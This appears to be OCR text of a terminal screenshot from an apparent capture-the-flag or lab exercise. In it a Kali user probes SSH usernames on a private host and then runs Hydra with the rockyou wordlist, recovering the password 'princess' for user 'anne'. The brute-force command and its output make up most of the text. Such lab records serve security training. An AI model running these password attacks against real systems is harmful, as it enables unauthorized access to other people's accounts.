 6:08
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ssh mai@192.168.50.4
mai@192.168.50.4: Permission denied (publickey).
┌──(kali㉿kali)-[~]
└─$ ssh abatchy@192.168.50.4
abatchy@192.168.50.4: Permission denied (publickey).
┌──(kali㉿kali)-[~]
└─$ ssh john@192.168.50.4
john@192.168.50.4: Permission denied (publickey).
┌──(kali㉿kali)-[~]
└─$ ssh anne@192.168.50.4
anne@192.168.50.4's password:
Permission denied, please try again.
anne@192.168.50.4's password:
Permission denied, please try again.
anne@192.168.50.4's password:
anne@192.168.50.4: Permission denied (publickey,password).
┌──(kali㉿kali)-[~]
└─$ ssh doomguy@192.168.50.4
doomguy@192.168.50.4: Permission denied (publickey).
┌──(kali㉿kali)-[~]
└─$ hydra -l anne -P /usr/share/wordlists/rockyou.txt ssh://192.168.50.4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-17 05:25:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.50.4:22/
[22][ssh] host: 192.168.50.4   login: anne   password: princess
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 6 final worker threads did not complete until end.
[ERROR] 6 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-12-17 05:26:18